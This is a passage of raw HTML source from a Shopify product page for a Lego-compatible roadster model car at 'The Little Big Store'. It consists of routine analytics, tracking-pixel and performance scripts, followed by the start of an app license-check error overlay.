    <noscript><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-cart-items.css?v=173838275362850800121762311120" rel="stylesheet" type="text/css" media="all" /></noscript>
  <link href="https://cdn.shopify.com/extensions/019a0007-5b50-7799-8187-73d7493ed376/axe-upsell-app-30/assets/upsell.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76814680344,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76814680344,storefrontBaseUrl: "https://www.thelittlebigstore.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2258338072","configuration":"{\"shopId\":\"76814680344\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2080997656","configuration":"{\"store_id\":\"793401\",\"user_id\":\"4345161\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9859163f734f30566910ed5c9e901dcd","type":"APP","apiClientId":2802481,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2048196888","configuration":"{\"shopDomain\":\"thelittlebigstore-5241.myshopify.com\",\"accountId\":\"908\",\"version\":\"v2\",\"basisPixelVisit\":\"3c8db474aebce0e4\",\"basisPixelCart\":\"b37fae87d72784b2\",\"basisPixelCheckout\":\"16c546222980074a\",\"analyticsApiURL\":\"https:\\\/\\\/kp-9dfa-api.klickly.com\\\/wp\",\"ardDataApiURL\":\"https:\\\/\\\/kp-9dfa-api.klickly.com\\\/ard\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0370d833832217b12214aeae8119db49","type":"APP","apiClientId":1821457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1067286808","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1067221272","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6792e5dcda777045126e371f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"762052888","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GJK602MGH7\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GJK602MGH7\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GJK602MGH7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GJK602MGH7\\\",\\\"MC-7LLR763Q3V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GJK602MGH7\\\",\\\"MC-7LLR763Q3V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GJK602MGH7\\\",\\\"MC-7LLR763Q3V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GJK602MGH7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GJK602MGH7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"688619800","configuration":"{\"pixelCode\":\"CP1U2E3C77U2OTJ0BFIG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"377684248","configuration":"{\"pixel_id\":\"1079049906397715\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136282392","configuration":"{\"accountID\":\"14211\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"42598bb53f8482d37a4289d597769b77","type":"APP","apiClientId":34503065601,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_name","read_customer_personal_data"]}},{"id":"121766168","configuration":"{\"myshopifyDomain\":\"thelittlebigstore-5241.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"148111640","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Little Big Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thelittlebigstore-5241.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thelittlebigstore.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":43.77,"currencyCode":"USD"},"product":{"title":"Roadster Assembled Compatible With Lego Model Car","vendor":"The Little Big Store","id":"8935434617112","untranslatedTitle":"Roadster Assembled Compatible With Lego Model Car","url":"\/products\/roadster-assembled-compatible-with-lego-model-car","type":""},"id":"47610643251480","image":{"src":"\/\/www.thelittlebigstore.co\/cdn\/shop\/products\/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083"},"sku":"855877_UMDLJX7","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://www.thelittlebigstore.co/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"76814680344","storefrontBaseUrl":"https:\/\/www.thelittlebigstore.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":43.77,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Roadster Assembled Compatible With Lego Model Car\",\"vendor\":\"The Little Big Store\",\"id\":\"8935434617112\",\"untranslatedTitle\":\"Roadster Assembled Compatible With Lego Model Car\",\"url\":\"\/products\/roadster-assembled-compatible-with-lego-model-car\",\"type\":\"\"},\"id\":\"47610643251480\",\"image\":{\"src\":\"\/\/www.thelittlebigstore.co\/cdn\/shop\/products\/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083\"},\"sku\":\"855877_UMDLJX7\",\"title\":\"White\",\"untranslatedTitle\":\"White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8935434617112,"gid":"gid:\/\/shopify\/Product\/8935434617112","vendor":"The Little Big Store","type":"","handle":"roadster-assembled-compatible-with-lego-model-car","variants":[{"id":47610643251480,"price":4377,"name":"Roadster Assembled Compatible With Lego Model Car - White","public_title":"White","sku":"855877_UMDLJX7"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8935434617112,"requestId":"d099ab68-62b3-4785-b643-1c176aba1ac5-1770009231"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76814680344,
      theme_id: 181388050712,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thelittlebigstore.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thelittlebigstore.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thelittlebigstore.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76814680344,"isMerchantRequest":null,"themeId":181388050712,"themeCityHash":"3731002342708118188","contentLanguage":"en","currency":"USD","eventMetadataId":"9ee80e93-b795-47cf-a71f-2737e3e41d65"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8935434617112,"requestId":"d099ab68-62b3-4785-b643-1c176aba1ac5-1770009231","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47610643251480,"productId":8935434617112,"productGid":"gid:\/\/shopify\/Product\/8935434617112","name":"Roadster Assembled Compatible With Lego Model Car - White","price":"43.77","sku":"855877_UMDLJX7","brand":"The Little Big Store","variant":"White","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47610643251480,"productId":8935434617112,"productGid":"gid:\/\/shopify\/Product\/8935434617112","name":"Roadster Assembled Compatible With Lego Model Car - White","price":"43.77","sku":"855877_UMDLJX7","brand":"The Little Big Store","variant":"White","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thelittlebigstore.co\/products\/roadster-assembled-compatible-with-lego-model-car"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thelittlebigstore.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.thelittlebigstore.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="76814680344"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181388050712"
  data-theme-name="Atlas"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thelittlebigstore.co/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    

    
      <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
